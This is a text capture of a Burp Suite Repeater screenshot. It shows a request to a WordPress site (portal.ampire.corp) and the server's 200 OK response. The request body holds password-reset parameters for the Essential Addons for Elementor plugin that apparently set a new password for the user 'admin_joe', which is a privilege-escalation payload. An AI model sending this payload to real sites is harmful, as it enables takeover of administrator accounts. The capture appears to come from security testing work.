 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: portal.ampire.corp
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 185
10
11 action=login_or_register_user&
12 eael-resetpassword-submit=true&page_id=124&wigdet_id=
13 224&eael-resetpassword-nonce=883b912221&eael-pass1=
14 newpass&eael-pass2=newpass&rp_login=admin_joe
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Nov 2025 19:35:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Pingback: http://portal.ampire.corp/xmlrpc.php
5 Link: <http://portal.ampire.corp/index.php/wp-json/>;
rel="https://api.w.org/"
6 Link: <http://portal.ampire.corp/index.php/wp-json/wp/v2/pages/2>;
rel="alternate"; type="application/json"
7 Link: <http://portal.ampire.corp/>; rel=shortlink
8 Vary: Accept-Encoding
9 Content-Length: 15467
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html>
15 <html lang="en-US" class="no-js">
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width,
initial-scale=1">
19 <link rel="profile" href="http://gmpg.org/xfn/11">
20 <link rel="pingback" href="http://portal.ampire.corp/xmlrpc.php">
21 <script>
(function(html){
html.className = html.className.replace(/\bno-js\b/,'js')
}
)(document.documentElement);
</script>
22 <title>
</title>
23 <meta name='robots' content='max-image-preview:large' />
24 <link rel='dns-prefetch' href='//fonts.googleapis.com' />
25 <link rel='dns-prefetch' href='//s.w.org' />
Inspector
Request attributes
Request query para
Request body param
Request cookies
Request headers
Response headers